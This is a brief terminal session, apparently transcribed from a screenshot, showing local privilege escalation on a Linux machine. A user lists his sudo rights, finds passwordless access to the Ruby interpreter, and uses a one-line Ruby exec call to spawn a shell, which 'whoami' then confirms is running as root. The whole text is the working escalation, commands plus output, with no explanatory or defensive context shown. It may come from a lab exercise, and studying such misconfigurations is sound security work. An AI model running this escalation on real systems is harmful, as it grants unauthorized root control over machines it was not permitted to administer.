 $ whoami
juan
$ sudo -l
Matching Defaults entries for juan on a392f568c9a2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User juan may run the following commands on a392f568c9a2:
    (ALL) NOPASSWD: /usr/bin/ruby
$ sudo ruby -e 'exec "/bin/sh"'
# whoami
root
#